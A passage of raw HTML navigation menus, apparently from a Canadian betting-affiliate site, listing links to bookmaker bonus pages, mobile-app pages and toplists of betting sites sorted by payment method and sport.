src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 